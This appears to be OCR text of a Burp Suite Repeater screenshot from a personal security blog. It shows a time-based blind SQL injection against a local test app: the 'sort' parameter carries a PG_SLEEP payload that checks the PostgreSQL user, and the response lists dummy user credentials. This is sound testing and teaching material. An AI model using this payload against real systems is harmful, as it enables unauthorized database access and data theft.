 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:8081
Request
Pretty Raw Hex \n
1 GET /errorbase?sort=
(select+case+when((select+case+when(select+user='
postgres')+then+(select+true+from+PG_SLEEP(5))+el
se+false+end))+then+true+else+false+end) HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 If-None-Match: W/"93-DJCeRfEG5214ktOVGoWqdFz1U4E"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 394
5 ETag: W/"18a-iru3SNahota0yP6W7QGYpXVItUk"
6 Date: Sat, 09 Oct 2021 09:34:41 GMT
7 Connection: close
8
9 {
"data":[
{
"id":"1",
"username":"aaron",
"password":"123456"
},
{
"id":"2",
"username":"pataining",
"password":"123456"
},
{
"id":"3",
"username":"aaronluo",
"password":"123456"
},
{
"id":"4",
"username":"de4m1s",
"password":"123456"
}
],
"sql":"select * from users order by (select case whe
}
INSPECTOR
Back
Query parameter
NAME
sort
VALUE
(select+case+when((select+case+when(s
elect+user='postgres')+then+(select+t
rue+from+PG_SLEEP(5))+else+false+end)
)+then+true+else+false+end)
DECODED FROM: URL encoding
(select case when((select case when(s
elect user='postgres') then (select t
rue from PG_SLEEP(5)) else false end)
) then true else false end)
Cancel Apply changes
AaronLuo's Blog from byAaronluo.github.io
Search... 0 matches Search... 0 matches
Done 603 bytes | 5,026 millis